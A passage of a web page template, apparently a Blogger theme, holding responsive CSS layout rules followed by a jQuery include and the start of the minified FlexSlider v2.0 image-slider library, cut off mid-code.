#tabbed-toc .panel li:nth-child(even) {
background-color:#f1f1f1;
font-size:10px;
color:#fff
}

#tabbed-toc .panel li a:hover,#tabbed-toc .panel li a:focus,#tabbed-toc .panel li a:hover time,#tabbed-toc .panel li.bold a {
background-color:#333;
color:#FFF;
outline:none
}

#tabbed-toc .panel li.bold a:hover,#tabbed-toc .panel li.bold a:hover time {
background-color:#222
}

@media (max-width:700px) {
#tabbed-toc {
background-color:#fff;
border:0 solid #888
}

#tabbed-toc .toc-tabs,#tabbed-toc .toc-content {
overflow:hidden;
width:auto;
float:none;
display:block
}

#tabbed-toc .toc-tabs li {
display:inline;
float:left
}

#tabbed-toc .toc-tabs li a,#tabbed-toc .toc-tabs li a.active-tab {
background-color:#111;
color:#ccc;
-webkit-box-shadow:2px 0 7px rgba(0,0,0,.4);
-moz-box-shadow:2px 0 7px rgba(0,0,0,.4);
box-shadow:2px 0 7px rgba(0,0,0,.4)
}

#tabbed-toc .toc-tabs li a.active-tab {
background-color:#DF1010;
color:#fff
}

#tabbed-toc .toc-content {
border:none
}

#tabbed-toc .divider-layer,#tabbed-toc .panel li time {
display:none
}
}

@media only screen and (min-width:980px) and (max-width:1200px) {
#outer-wrapper {
overflow:hidden;
background:#fff;
width:100%;
margin:10px auto
}

a.post_thumb {
padding:4px;
border:1px solid #E0E0E0;
display:block;
float:left;
width:220px;
height:170px
}

#topbox {
width:31%;
float:left;
margin:0!important
}

#topbox2 {
width:31%;
float:left;
margin:0 0 0 24px!important
}

#topbox3 {
width:31%;
float:left;
margin:0 0 0 24px!important
}
}

@media only screen and (min-width:980px) and (max-width:1100px) {
#outer-wrapper {
overflow:hidden;
background:#fff;
width:100%;
margin:10px auto
}

a.post_thumb {
padding:4px;
border:1px solid #E0E0E0;
display:block;
float:left;
width:220px;
height:170px
}

#topbox {
width:31%;
float:left;
margin:0!important
}

#topbox2 {
width:31%;
float:left;
margin:0 0 0 24px!important
}

#topbox3 {
width:31%;
float:left;
margin:0 0 0 24px!important
}
}

@media only screen and (min-width:980px) and (max-width:1089px) {
.flextitle-caption {
position:relative;
left:5px;
margin-bottom:15px;
background:rgba(248,140,0,0.70);
padding:2px 10px
}

.flextitle-caption h1 a {
position:relative;
font-family:open sans,sans-serif;
font-weight:600;
font-size:5px;
color:#eee;
transition:width 2s;
-webkit-transition:width 2s
}

.post-body img {
width:100%;
width:100%
}

.teaserPostMeta {
float:none
}
}

@media only screen and (min-width:768px) and (max-width:979px) {
#outer-wrapper {
overflow:hidden;
background:#fff;
width:768px;
margin:10px auto
}

a.post_thumb {
padding:4px;
border:1px solid #E0E0E0;
display:block;
float:left;
width:200px;
height:160px
}

#header-ads {
width:60%;
height:20%;
display:inline-block;
float:right;
margin:50px 25px 0 0
}

#nav{width:768px;
}

.selectnav {
display:block
}

#nav3 {
display:none
}

#headlines2{
width:100%
}

#menuhlng1,#menuhlng2,#menuhlng3 {
display:none
}

#nav2 {
height:40px
}

#selectnav1 {
position:absolute;
bottom:12px;
width:74%;
height:30px;
top:5px;
padding:5px;
left:3%;
background:#444;
color:#FFF;
outline:none;
border:1px solid #111;
cursor:pointer;
margin:0;
text-transform:capitalize
}

#selectnav2 {
position:absolute;
bottom:13px;
width:60%;
left:3%;
background:#444;
color:#fff;
outline:none;
border:1px solid #111;
cursor:pointer;
text-transform:capitalize;
max-width:722px;
}

#selectnav1 option,#selectnav2 option {
cursor:pointer
}

#date_wrapper {
color:#fff;
margin-top:12px;
margin-right:10px
}

#social_icons {
float:right;
position:relative;
margin-left:16px!important;
top:4px!important
}

#header img {
margin-top:-14px
}

.post h1,.post h2 {
font-size:18px
}

.flex-slider_item {
height:280px;
overflow:hidden;
width:100%;
}

.flex-slider .slides img {
width:100%;
height:auto;
}

.flex-slider .item-thumbnail img {
width:100%;
height:auto;
overflow:hidden;
}

.flex-slider .flex-direction-nav .flex-next {
bottom:250px;
overflow:hidden;
}

.flex-slider .flex-direction-nav .flex-prev {
bottom:250px;
overflow:hidden
}

.tickercontainer {
width: 768px
}
.tickercontainer .mask {
width: 768px
}

.tag-post3 li {
float:left;
width:100%;
}

.breadcrumb .crust {
width:100%;
float:none;
height:auto;
overflow:hidden
}

.breadcrumb .crust .arrow span {
display:none
}

.post-body img {
width:100%;
width:100%
}

#footer-widgetfix {
width:100%;
overflow:hidden
}

#footer-widgetfix .footer-widget {
width:46%;
float:left;
margin-left:20px
}

.social_txt span {
margin-left:48px;
margin-bottom:14px;
color:#fff;
font-size:120%
}

#credit {
width:100%
}

.credit-left {
width:100%;
text-align:center
}

.credit-right {
width:100%;
text-align:center
}

.flickr {
width:100%
}

.social_txt span {
margin-left:110px;
margin-bottom:14px;
color:#fff
}

ul.social_menu {
margin-left:-8px!important
}


ul.label_with_thumbs li {
width:61px
}

ul.label_with_thumbs li:hover {
width:61px
}

.status-msg-wrap #error-404 {
margin:-10px 20px 40px 130px;
autotext-align:center;
transition:all .8s ease 0;
font-family:Oswald,sans-serif;
font-weight:400
}

.status-msg-wrap #error-404 span {
color:#FF1E00;
font-size:120px;
font-weight:700;
}

.status-msg-wrap .large-heading {
font-size:40px;
line-height:1.2em
}

.status-msg-wrap .light-heading {
font-size:15px;
font-weight:400
}

#searchform {
width:100%;
}


#searchform input[type=text] {
width:85%;
height:37px;
}

#searchform input[type=submit] {
max-width:15%;
max-height:100%;
}

#searchformfix {
width:30%;
float:right;
margin-top:0px!important;
margin-right:20px!important;
}

}

@media only screen and (min-width:480px) and (max-width:767px) {
#outer-wrapper {
overflow:hidden;
background:#fff;
width:480px;
margin:10px auto
}

#main-wrapper {
overflow:hidden;
width:100%;
margin-left: 0%;
float:none
}

#sidebar-wrapper {
width:100%;
float:none;
margin-left:0%;
}

#sidebar-wrapper2 {
width:100%;
float:none;
margin-left:-0%;
}

#tagpost-wrapper {
margin-left: 0%;
}

a.post_thumb {
padding:4px;
border:1px solid #E0E0E0;
display:block;
float:left;
width:160px;
height:120px
}

.post h1,.post h2 {
font-size:18px
}

#nav {width:480px
}

.selectnav {
display:block
}

#nav3 {
display:none
}

#headlines2{
width:100%
}

#menuhlng1,#menuhlng2,#menuhlng3 {
display:none
}

#selectnav1 {
position:absolute;
bottom:12px;
width:58%;
height:30px;
top:5px;
padding:5px;
left:5%; 
background:#444;
color:#fff;
outline:none;
border:1px solid #111;
cursor:pointer;
margin:0;
text-transform:capitalize
}

#selectnav2 {
position:absolute;
bottom:13px;
width:45%;
max-width:432px;
left:3.6%;
background:#444;
color:#fff;
outline:none;
border:1px solid #111;
cursor:pointer;
text-transform:capitalize
}

#selectnav1 option,#selectnav2 option {
cursor:pointer
}

#date_wrapper {
color:#fff;
margin-top:12px;
margin-right:10px
}

#nav2 {
height:40px
}

#social_icons {
float:right;
margin-left:50px;
margin-top:4px
}

#tagpost-wrapper {
width:100%
}

.bottomBox {
width:100%
}

#header-ads {
display:none
}

#header-title {
float:none;
display:block;
text-align:center;
margin:20px auto
}

#header h1 {
margin-top:50px;
line-height:1.2em;
text-transform:uppercase;
font:$(header.font.style);
}

#header img {
width:80%;
height:100%;
margin-top:-20px;
margin-left:auto;
margin-right:auto
}

.flex-slider_item {
height:250px;
overflow:hidden;
width:100%;
}

.flex-slider .slides img {
width:100%;
height:250px;
}

.flex-slider .item-thumbnail img {
width:100%;
height:250px;
overflow:hidden;
}

.flex-slider .flex-direction-nav .flex-next {
bottom:220px;
overflow:hidden;
}

.flex-slider .flex-direction-nav .flex-prev {
bottom:220px;
overflow:hidden
}

.news-ticker {
margin-bottom:1px}

.tickercontainer {
width: 480px
}
.tickercontainer .mask {
width: 480px
}

.tag-post3 li {
float:left;
width:100%;
}

#slider-fix {
margin-top:0px
}

.breadcrumb .crust {
width:100%;
float:none;
height:auto;
overflow:hidden
}

.breadcrumb .crust .arrow span {
display:none
}

.post-body img {
width:100%;
width:100%
}

.relatedposts strong {
max-height:auto
}

.relatedposts li {
min-width:98%;
max-width:98%;
float:none;
height:auto;
overflow:hidden
}

#footer-widgetfix {
width:100%;
overflow:hidden
}

#footer-widgetfix .footer-widget {
width:92%;
float:left;
margin-left:20px
}

.social_txt span {
margin-left:48px;
margin-bottom:14px;
color:#fff;
font-size:120%
}

#credit {
width:100%
}

.credit-left {
width:100%;
text-align:center
}

.credit-right {
width:100%;
text-align:center
}

.flickr {
width:100%
}

.social_txt span {
margin-left:150px;
margin-bottom:14px;
color:#fff
}

ul.social_menu {
margin-left:34px!important
}

#teaser .col_teaser {
width:50%;
height:50%
}

#sidebar-box {
margin:12px 0 0
}


#sidebar-box2 {
margin:16px 0 8px
}

.status-msg-wrap #error-404 {
margin:50px 20px 40px 80px;
autotext-align:center;
transition:all .8s ease 0;
width:240px;
font-family:Oswald,sans-serif;
font-weight:400;
}

.status-msg-wrap #error-404 span {
font-size:120px;
font-weight:700;
}

.status-msg-wrap .large-heading {
font-size:40px;
line-height:1.2em
}

.status-msg-wrap .light-heading {
font-size:15px;
font-weight:400
}

#searchform {
width:100%;
}


#searchform input[type=text] {
width:85%;
height:37px;
}

#searchform input[type=submit] {
max-width:15%;
max-height:100%;
}

#searchformfix {
width:40%;
float:right;
margin-top:0px!important;
margin-right:20px!important;
}
}

@media only screen and (min-width:320px) and (max-width:479px){
#outer-wrapper {
overflow:hidden;
background:#fff;
width:320px;
margin:10px auto
}

#main-wrapper {
overflow:hidden;
width:100%;
margin-left: 0%;
float:none
}

#sidebar-wrapper {
width:100%;
float:none;
margin-left:0%;
}

#sidebar-wrapper2 {
width:100%;
float:none;
margin-left:-0%;
}

a.post_thumb {
padding:4px;
border:1px solid #E0E0E0;
display:block;
float:left;
width:160px;
height:120px
}

.post h1,.post h2 {
font-size:18px
}

#nav {
width:320px;
}

.selectnav {
display:block
}

#nav3 {
display:none
}

#headlines2{
width:100%
}

#menuhlng1,#menuhlng2,#menuhlng3 {
display:none
}

#nav2 {
height:40px
}

#selectnav1 {
position:absolute;
bottom:12px;
width:38%;
height:30px;
top:5px;
padding:5px;
left:8%; 
background:#444;
color:#FFF;
outline:none;
border:1px solid #111;
cursor:pointer;
text-transform:capitalize
}

#selectnav2 {
position:absolute;
bottom:13px;
left:8%;
width:100%;
max-width:272px;
background:#444;
color:#fff;
outline:none;
border:1px solid #111;
cursor:pointer;
margin:5px 0 0 -1px;
text-transform:capitalize
}

#selectnav1 option,#selectnav2 option {
cursor:pointer
}

#date_wrapper {
color:#fff;
margin-top:12px;
margin-right:10px
}

#social_icons {
float:none;
margin-left:16px!important;
top:-22px!important
}

#header-ads {
display:none
}

#header-title {
float:none;
display:block;
text-align:center;
margin:20px auto
}

#header h1 {
margin-top:50px;
line-height:1.2em;
text-transform:uppercase;
font:$(header.font.style);
}

#header img {
width:80%;
height:100%;
margin-top:30px;
margin-left:auto;
margin-right:auto
}

.flex-slider_item {
height:180px;
overflow:hidden;
width:100%;
}

.flex-slider .slides img {
width:100%;
height:180px;
}

.flex-slider .item-thumbnail img {
width:100%;
height:180px;
overflow:hidden;
}

.flex-slider .flex-direction-nav .flex-next {
bottom:150px;
overflow:hidden;
}

.flex-slider .flex-direction-nav .flex-prev {
bottom:150px;
overflow:hidden;
}

.flex-slider .slider_caption h3 {
display:none;
}

.flex-slider .slider_caption {
display:none;
}

.flex-slider .flex-control-nav.flex-control-paging{
display:none;
}

.tag-post3 li {
float:left;
width:100%;
}

#slider-fix {
margin-top:0px
}


#pbt-slider {
width:100%;
}

.pbt-slider {
width:100%;
height:auto;
}

.pbt-slider-wrap {
height:150px;
}

.pbt-slider .slider_caption h3 a {
font-family:Oswald,serif;
color:#fff;
font-size:17px;
line-height:1.2em;
}

.pbt-slider_item,.pbt-slider .slides .item-thumbnail img {
width:100%;
height:150px;
}

.pbt-slider .slider_caption h3 p {
display:none;
}

.pbt-slider-sg{width:100%;}

.pbt-slider-sg ul li .post-thumbnail{width:100%;height:auto;}

.pbt-slider-sg a {height:auto;}

.pbt-slider-sg ul li h3{font-size:14px;}


.breadcrumb .crust {
width:100%;
float:none;
height:auto;
overflow:hidden
}

.breadcrumb .crust .arrow span {
display:none
}

.post-body img {
width:100%;
width:100%
}

.relatedposts strong {
max-height:auto
}

.relatedposts li {
min-width:99%;
max-width:99%;
float:none;
height:auto;
overflow:hidden
}

#footer-widgetfix {
width:100%;
overflow:hidden
}

#footer-widgetfix .footer-widget {
width:87%;
float:left;
margin-left:20px
}

.social_txt span {
margin-left:48px;
margin-bottom:14px;
color:#fff;
font-size:120%
}

#credit {
width:100%
}

.credit-left {
width:100%;
text-align:center
}

.credit-right {
width:100%;
text-align:center
}

.flickr {
width:100%
}

.social_txt span {
margin-left:74px;
margin-bottom:14px;
color:#fff
}

ul.social_menu {
margin-left:-10px!important
}

.postmeta-fix {
margin-left:0
}


#sidebar-box {
margin:12px 0 0
}

#sidebar-box2 {
margin:16px 0 8px
}

.status-msg-wrap #error-404 {
margin:-10px 20px 40px 5px;
autotext-align:center;
transition:all .8s ease 0;
width:240px;
font-family:Oswald,sans-serif;
font-weight:400
}

.status-msg-wrap #error-404 span {
color:#FF1E00;
font-size:90px;
font-weight:700;
}

.status-msg-wrap .large-heading {
font-size:30px;
line-height:1.2em
}

.status-msg-wrap .light-heading {
font-size:15px;
font-weight:400
}

.tag-post1 li {
float:left;
display:block;
overflow:hidden;
border-bottom:1px solid #eaeaea;
float:right;
padding:7px 0!important;
width:47%
}

.tag-post1 li:first-child {
display:block;
border-bottom:0;
float:left;
margin:0px 10px 0px 0px!important;
width:47%
}

#tag-widget2 {
width:100%;
float:none;
padding-bottom:1px;
}

#tag-widget3 {
width:100%;
float:none;
margin-left:0%;
padding-bottom:1px;
}

#searchformfix {
display:none
}
}

@media only screen and (max-width:319px) {
#outer-wrapper {
overflow:hidden;
background:#fff;
width:240px;
margin:10px auto
}

#main-wrapper {
overflow:hidden;
width:100%;
margin-left: 0%;
float:none
}

#sidebar-wrapper {
width:100%;
float:none;
margin-left:0%;
}

#sidebar-wrapper2 {
width:100%;
float:none;
margin-left:-0%;
}

a.post_thumb {
padding:4px;
border:1px solid #E0E0E0;
display:block;
float:left;
width:100px;
height:100px
}

.post h1,.post h2 {
font-size:18px
}

#nav {width:280px
}

.selectnav {
display:block
}

#menuhlng1,#menuhlng2,#menuhlng3 {
display:none
}

#nav2 {
height:40px
}

#nav3 {
display:none
}

#headlines2{
width:100%
}

#selectnav1 {
position:absolute;
bottom:12px;
width:84%;
height:30px;
top:5px;
padding:5px;
left:8%; 
background:#444;
color:#FFF;
outline:none;
border:1px solid #111;
cursor:pointer;
text-transform:capitalize
}

#selectnav2 {
position:absolute;
bottom:13px;
width:100%;
max-width:205px;
left:8%;
background:#444;
color:#fff;
outline:none;
border:1px solid #111;
cursor:pointer;
margin:5px 0 0 -1px;
text-transform:capitalize
}

#selectnav1 option,#selectnav2 option {
cursor:pointer
}

#date_wrapper {display:none;
}

#social_icons {
display:none
}

.bottomBox {
width:100%
}

#header-ads {
display:none
}

#header-title {
float:none;
display:block;
text-align:center;
margin:40px 40px 20px 0px
}

#header h1 {
position:relative;
margin-top:70px;
margin-left:-40px;
margin-right:40px;;
line-height:1.2em;
text-transform:uppercase;
font:$(header.font.style);
}

#header img {
width:75%;
height:75%;
margin-top:50px;
margin-left:auto;
margin-right:65px
}

.flex-slider_item {
height:150px;
overflow:hidden;
width:100%;
}

.flex-slider .slides img {
width:100%;
height:150px;
}

.flex-slider .item-thumbnail img {
width:100%;
height:150px;
overflow:hidden;
}

.flex-slider .flex-direction-nav .flex-next {
bottom:120px;
overflow:hidden;
}

.flex-slider .flex-direction-nav .flex-prev {
bottom:120px;
overflow:hidden;
}

.flex-slider .slider_caption h3 {
display:none;
}

.flex-slider .slider_caption {
display:none;
}

.flex-slider .flex-control-nav.flex-control-paging{
display:none;
}

.tag-post1 li {
width:47%
}

.tag-post1 li:first-child {
width:47%
}

.tag-post3 li {
float:left;
width:100%;
}

#slider-fix {
padding-top:0px
}


#pbt-slider {
width:100%;
}

.pbt-slider {
width:100%;
height:auto;
}

.pbt-slider-wrap {
height:150px;
}

.pbt-slider .slider_caption h3 a {
font-family:Oswald,serif;
color:#fff;
font-size:14px;
line-height:1.2em;
}

.pbt-slider_item,.pbt-slider .slides .item-thumbnail img {
width:100%;
height:150px;
}

.pbt-slider .slider_caption h3 p,.pbt-slider-sg {
display:none;
}

.breadcrumb .crust {
width:100%;
float:none;
height:auto;
overflow:hidden
}

.breadcrumb .crust .arrow span {
display:none
}

.post-body img {
width:100%;
height:100%
}

.relatedposts strong {
max-height:auto
}

.relatedposts li {
min-width:99%;
max-width:99%;
float:none;
height:auto;
overflow:hidden
}

#footer-widgetfix {
width:100%;
overflow:hidden
}

#footer-widgetfix .footer-widget {
width:83%;
float:left;
margin-left:20px
}

.social_txt span {
margin-left:32px;
margin-bottom:14px;
color:#fff
}

ul.social_menu {
margin-left:-10px!important
}

#credit {
width:100%
}

.credit-left {
width:100%;
text-align:center
}

.credit-right {
width:100%;
text-align:center
}

.flickr {
width:100%
}

.postmeta-fix {
margin-left:0
}

#sidebar-box {
margin:12px 0 0
}

#sidebar-box2 {
margin:16px 0 8px
}

#tag-widget2 {
width:100%;
float:none;
padding-bottom:1px;
}

#tag-widget3 {
width:100%;
float:none;
margin-left:0%;
padding-bottom:1px;
}

.status-msg-wrap #error-404 {
margin:-10px 20px 40px 4px;
autotext-align:center;
transition:all .8s ease 0;
width:180px;
font-family:Oswald,sans-serif;
font-weight:400;
float:none;
height:auto
}

.status-msg-wrap #error-404 span {
color:#FF1E00;
font-size:75px;
font-weight:700;
}

.status-msg-wrap .large-heading {
font-size:25px;
line-height:1.2em
}

.status-msg-wrap .light-heading {
font-size:12px;
font-weight:400
}

#searchformfix {
display:none
}
}

</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */
(function(d){d.flexslider=function(h,m){var a=d(h),c=d.extend({},d.flexslider.defaults,m),e=c.namespace,r="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,v=r?"touchend":"click",n="vertical"===c.direction,p=c.reverse,k=0<c.itemWidth,s="fade"===c.animation,u=""!==c.asNavFor,f={};d.data(h,"flexslider",a);f={init:function(){a.animating=!1;a.currentSlide=c.startAt;a.animatingTo=a.currentSlide;a.atEnd=0===a.currentSlide||a.currentSlide===a.last;a.containerSelector=c.selector.substr(0,
c.selector.search(" "));a.slides=d(c.selector,a);a.container=d(a.containerSelector,a);a.count=a.slides.length;a.syncExists=0<d(c.sync).length;"slide"===c.animation&&(c.animation="swing");a.prop=n?"top":"marginLeft";a.args={};a.manualPause=!1;a.transitions=!c.video&&!s&&c.useCSS&&function(){var b=document.createElement("div"),c=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"],d;for(d in c)if(void 0!==b.style[c[d]])return a.pfx=c[d].replace("Perspective","").toLowerCase(),
a.prop="-"+a.pfx+"-transform",!0;return!1}();""!==c.controlsContainer&&(a.controlsContainer=0<d(c.controlsContainer).length&&d(c.controlsContainer));""!==c.manualControls&&(a.manualControls=0<d(c.manualControls).length&&d(c.manualControls));c.randomize&&(a.slides.sort(function(){return Math.round(Math.random())-.5}),a.container.empty().append(a.slides));a.doMath();u&&f.asNav.setup();a.setup("init");c.controlNav&&f.controlNav.setup();c.directionNav&&f.directionNav.setup();c.keyboard&&(1===d(a.containerSelector).length||
c.multipleKeyboard)&&d(document).bind("keyup",function(b){b=b.keyCode;a.animating||39!==b&&37!==b||(b=39===b?a.getTarget("next"):37===b?a.getTarget("prev"):!1,a.flexAnimate(b,c.pauseOnAction))});c.mousewheel&&a.bind("mousewheel",function(b,g,d,e){b.preventDefault();b=0>g?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(b,c.pauseOnAction)});c.pausePlay&&f.pausePlay.setup();c.slideshow&&(c.pauseOnHover&&a.hover(function(){a.pause()},function(){a.manualPause||a.play()}),0<c.initDelay?setTimeout(a.play,
c.initDelay):a.play());r&&c.touch&&f.touch();(!s||s&&c.smoothHeight)&&d(window).bind("resize focus",f.resize);setTimeout(function(){c.start(a)},200)},asNav:{setup:function(){a.asNav=!0;a.animatingTo=Math.floor(a.currentSlide/a.move);a.currentItem=a.currentSlide;a.slides.removeClass(e+"active-slide").eq(a.currentItem).addClass(e+"active-slide");a.slides.click(function(b){b.preventDefault();b=d(this);var g=b.index();d(c.asNavFor).data("flexslider").animating||b.hasClass("active")||(a.direction=a.currentItem< 
g?"next":"prev",a.flexAnimate(g,c.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){a.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var b=1,g;a.controlNavScaffold=d('<ol class="'+e+"control-nav "+e+("thumbnails"===c.controlNav?"control-thumbs":"control-paging")+'"></ol>');if(1<a.pagingCount)for(var t=0;t<a.pagingCount;t++)g="thumbnails"===c.controlNav?'<img src="'+a.slides.eq(t).attr("data-thumb")+'"/>':"<a>"+b+"</a>",a.controlNavScaffold.append("<li>"+
g+"</li>"),b++;a.controlsContainer?d(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold);f.controlNav.set();f.controlNav.active();a.controlNavScaffold.delegate("a, img",v,function(b){b.preventDefault();b=d(this);var g=a.controlNav.index(b);b.hasClass(e+"active")||(a.direction=g>a.currentSlide?"next":"prev",a.flexAnimate(g,c.pauseOnAction))});r&&a.controlNavScaffold.delegate("a","click touchstart",function(a){a.preventDefault()})},setupManual:function(){a.controlNav=a.manualControls;
f.controlNav.active();a.controlNav.live(v,function(b){b.preventDefault();b=d(this);var g=a.controlNav.index(b);b.hasClass(e+"active")||(g>a.currentSlide?a.direction="next":a.direction="prev",a.flexAnimate(g,c.pauseOnAction))});r&&a.controlNav.live("click touchstart",function(a){a.preventDefault()})},set:function(){a.controlNav=d("."+e+"control-nav li "+("thumbnails"===c.controlNav?"img":"a"),a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(e+"active").eq(a.animatingTo).addClass(e+
"active")},update:function(b,c){1<a.pagingCount&&"add"===b?a.controlNavScaffold.append(d("<li><a>"+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(c).closest("li").remove();f.controlNav.set();1<a.pagingCount&&a.pagingCount!==a.controlNav.length?a.update(c,b):f.controlNav.active()}},directionNav:{setup:function(){var b=d('<ul class="'+e+'direction-nav"><li><a class="'+e+'prev" href="#">'+c.prevText+'</a></li><li><a class="'+e+'next" href="#">'+c.nextText+
"</a></li></ul>");a.controlsContainer?(d(a.controlsContainer).append(b),a.directionNav=d("."+e+"direction-nav li a",a.controlsContainer)):(a.append(b),a.directionNav=d("."+e+"direction-nav li a",a));f.directionNav.update();a.directionNav.bind(v,function(b){b.preventDefault();b=d(this).hasClass(e+"next")?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(b,c.pauseOnAction)});r&&a.directionNav.bind("click touchstart",function(a){a.preventDefault()})},update:function(){var b=e+"disabled";c.animationLoop||
(1===a.pagingCount?a.directionNav.addClass(b):0===a.animatingTo?a.directionNav.removeClass(b).filter("."+e+"prev").addClass(b):a.animatingTo===a.last?a.directionNav.removeClass(b).filter("."+e+"next").addClass(b):a.directionNav.removeClass(b))}},pausePlay:{setup:function(){var b=d('<div class="'+e+'pauseplay"><a></a></div>');a.controlsContainer?(a.controlsContainer.append(b),a.pausePlay=d("."+e+"pauseplay a",a.controlsContainer)):(a.append(b),a.pausePlay=d("."+e+"pauseplay a",a));f.pausePlay.update(c.slideshow?
e+"pause":e+"play");a.pausePlay.bind(v,function(b){b.preventDefault();d(this).hasClass(e+"pause")?(a.pause(),a.manualPause=!0):(a.play(),a.manualPause=!1)});r&&a.pausePlay.bind("click touchstart",function(a){a.preventDefault()})},update:function(b){"play"===b?a.pausePlay.removeClass(e+"pause").addClass(e+"play").text(c.playText):a.pausePlay.removeClass(e+"play").addClass(e+"pause").text(c.pauseText)}},touch:function(){function b(b){l=n?d-b.touches[0].pageY:d-b.touches[0].pageX;r=n?Math.abs(l)<Math.abs(b.touches[0].pageX-
e):Math.abs(l)<Math.abs(b.touches[0].pageY-e);if(!r||500<Number(new Date)-m)b.preventDefault(),!s&&a.transitions&&(c.animationLoop||(l/=0===a.currentSlide&&0>l||a.currentSlide===a.last&&0<l?Math.abs(l)/q+2:1),a.setProps(f+l,"setTouch"))}function g(k){if(a.animatingTo===a.currentSlide&&!r&&null!==l){k=p?-l:l;var n=0<k?a.getTarget("next"):a.getTarget("prev");a.canAdvance(n)&&(550>Number(new Date)-m&&20<Math.abs(k)||Math.abs(k)>q/2)?a.flexAnimate(n,c.pauseOnAction):a.flexAnimate(a.currentSlide,c.pauseOnAction,
!0)}h.removeEventListener("touchmove",b,!1);h.removeEventListener("touchend",g,!1);f=l=e=d=null}var d,e,f,q,l,m,r=!1;h.addEventListener("touchstart",function(l){a.animating?l.preventDefault():1===l.touches.length&&(a.pause(),q=n?a.h:a.w,m=Number(new Date),f=k&&p&&a.animatingTo===a.last?0:k&&p?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:k&&a.currentSlide===a.last?a.limit:k?(a.itemW+c.itemMargin)*a.move*a.currentSlide:p?(a.last-a.currentSlide+a.cloneOffset)*q:(a.currentSlide+a.cloneOffset)*
q,d=n?l.touches[0].pageY:l.touches[0].pageX,e=n?l.touches[0].pageX:l.touches[0].pageY,h.addEventListener("touchmove",b,!1),h.addEventListener("touchend",g,!1))},!1)},resize:function(){!a.animating&&a.is(":visible")&&(k||a.doMath(),s?f.smoothHeight():k?(a.slides.width(a.computedW),a.update(a.pagingCount),a.setProps()):n?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(c.smoothHeight&&f.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal")))},smoothHeight:function(b){if(!n||
s){var c=s?a:a.viewport;b?c.animate({height:a.slides.eq(a.animatingTo).height()},b):c.height(a.slides.eq(a.animatingTo).height())}},sync:function(b){var g=d(c.sync).data("flexslider"),e=a.animatingTo;switch(b){case "animate":g.flexAnimate(e,c.pauseOnAction,!1,!0);break;case "play":g.playing||g.asNav||g.play();break;case "pause":g.pause()}}};a.flexAnimate=function(b,g,t,h,m){if(!a.animating&&(a.canAdvance(b)||t)&&a.is(":visible")){if(u&&h)if(t=d(c.asNavFor).data("flexslider"),a.atEnd=0===b||b===a.count-
1,t.flexAnimate(b,!0,!1,!0,m),a.direction=a.currentItem<b?"next":"prev",t.direction=a.direction,Math.ceil((b+1)/a.visible)-1!==a.currentSlide&&0!==b)a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),b=Math.floor(b/a.visible);else return a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),!1;a.animating=!0;a.animatingTo=b;c.before(a);g&&a.pause();a.syncExists&&!m&&f.sync("animate");c.controlNav&&f.controlNav.active();k||a.slides.removeClass(e+
"active-slide").eq(b).addClass(e+"active-slide");a.atEnd=0===b||b===a.last;c.directionNav&&f.directionNav.update();b===a.last&&(c.end(a),c.animationLoop||a.pause());if(s)a.slides.eq(a.currentSlide).fadeOut(c.animationSpeed,c.easing),a.slides.eq(b).fadeIn(c.animationSpeed,c.easing,a.wrapup);else{var q=n?a.slides.filter(":first").height():a.computedW;k?(b=c.itemWidth>a.w?2*c.itemMargin:c.itemMargin,b=(a.itemW+b)*a.move*a.animatingTo,b=b>a.limit&&1!==a.visible?a.limit:b):b=0===a.currentSlide&&b===a.count-
1&&c.animationLoop&&"next"!==a.direction?p?(a.count+a.cloneOffset)*q:0:a.currentSlide===a.last&&0===b&&c.animationLoop&&"prev"!==a.direction?p?0:(a.count+1)*q:p?(a.count-1-b+a.cloneOffset)*q:(b+a.cloneOffset)*q;a.setProps(b,"",c.animationSpeed);a.transitions?(c.animationLoop&&a.atEnd||(a.animating=!1,a.currentSlide=a.animatingTo),a.container.unbind("webkitTransitionEnd transitionend"),a.container.bind("webkitTransitionEnd transitionend",function(){a.wrapup(q)})):a.container.animate(a.args,c.animationSpeed, 
c.easing,function(){a.wrapup(q)})}c.smoothHeight&&f.smoothHeight(c.animationSpeed)}};a.wrapup=function(b){s||k||(0===a.currentSlide&&a.animatingTo===a.last&&c.animationLoop?a.setProps(b,"jumpEnd"):a.currentSlide===a.last&&0===a.animatingTo&&c.animationLoop&&a.setProps(b,"jumpStart"));a.animating=!1;a.currentSlide=a.animatingTo;c.after(a)};a.animateSlides=function(){a.animating||a.flexAnimate(a.getTarget("next"))};a.pause=function(){clearInterval(a.animatedSlides);a.playing=!1;c.pausePlay&&f.pausePlay.update("play");
a.syncExists&&f.sync("pause")};a.play=function(){a.animatedSlides=setInterval(a.animateSlides,c.slideshowSpeed);a.playing=!0;c.pausePlay&&f.pausePlay.update("pause");a.syncExists&&f.sync("play")};a.canAdvance=function(b){var d=u?a.pagingCount-1:a.last;return u&&0===a.currentItem&&b===a.pagingCount-1&&"next"!==a.direction?!1:b!==a.currentSlide||u?c.animationLoop?!0:a.atEnd&&0===a.currentSlide&&b===d&&"next"!==a.direction?!1:a.atEnd&&a.currentSlide===d&&0===b&&"next"===a.direction?!1:!0:!1};a.getTarget=
